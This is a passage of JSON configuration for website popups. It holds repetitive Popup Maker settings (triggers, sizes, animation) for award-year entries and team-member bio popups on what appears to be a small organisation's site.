.vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1140,"slug":"award-2014-3"},"pum-1138":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1138,"slug":"award-2014-2"},"pum-1136":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1136,"slug":"award-2014-1"},"pum-888":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":888,"slug":"award-2018-5"},"pum-886":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":886,"slug":"award-2018-4"},"pum-884":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2018-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":884,"slug":"award-2018-3"},"pum-882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":882,"slug":"award-2018-2"},"pum-880":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":880,"slug":"award-2018-1"},"pum-834":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":834,"slug":"award-2019-9"},"pum-832":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":832,"slug":"award-2019-8"},"pum-830":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":830,"slug":"award-2019-7"},"pum-828":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":828,"slug":"award-2019-6"},"pum-826":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":826,"slug":"award-2019-5"},"pum-824":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":824,"slug":"award-2019-4"},"pum-822":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":822,"slug":"award-2019-3"},"pum-819":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":819,"slug":"award-2019-2"},"pum-817":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2019-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":817,"slug":"award-2019-1"},"pum-757":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":757,"slug":"award-2017-eight"},"pum-755":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":755,"slug":"award-2017-seven"},"pum-752":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":752,"slug":"award-2017-six"},"pum-750":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":750,"slug":"award-2017-five"},"pum-748":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":748,"slug":"award-2017-four"},"pum-745":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":745,"slug":"award-2017-three"},"pum-741":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":741,"slug":"award-2017-two"},"pum-439":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":439,"slug":"award-2017-one"},"pum-243":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-alex"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":243,"slug":"alexander-burch"},"pum-241":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-debra"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":241,"slug":"debra-gelety"},"pum-239":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-kat"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":239,"slug":"kat-saucedo"},"pum-233":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-aleah"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":233,"slug":"aleah-canchola"},"pum-231":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-becky"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":231,"slug":"becky-eppihimer"},"pum-228":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-laurie"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":228,"slug":"laurie-colburn"},"pum-226":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-renee"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 